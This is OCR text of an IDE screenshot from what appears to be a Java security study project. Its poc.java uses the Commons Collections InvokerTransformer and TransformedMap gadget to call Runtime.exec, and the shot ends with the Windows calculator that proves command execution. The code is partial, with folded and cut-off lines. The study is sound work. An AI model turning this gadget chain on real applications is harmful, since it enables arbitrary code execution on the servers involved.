 Project
poc.java
TransformedMap.java
AbstractInputCheckedMapDecorator.java
AbstractMapEntryDecorator.java
Map.java
1: Project
CC D:\JavaSecurity\CC
.idea
src
main
java
poc
test
resources
test
target
pom.xml
Structure
poc
main(String[]): void
19 /*...*/
24
25 Runtime r = Runtime.getRuntime();
26 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object
27
28 Map<Object,Object> map = new HashMap<>();
29 map.put("key","value");
30 /*...*/
38
39 Map<Object,Object> decorateMap = TransformedMap.decorate(map, keyTransformer: null,invokerTransformer); // Transformed
40
41 /*...*/
45
46 for (Map.Entry entry:decorateMap.entrySet()){
47 entry.setValue(r);
48 }
49
50
51 }
52 }
53
Run: poc
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
Z: Structure
计算器
标准
历史记录 内存
0
尚无历史记录
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +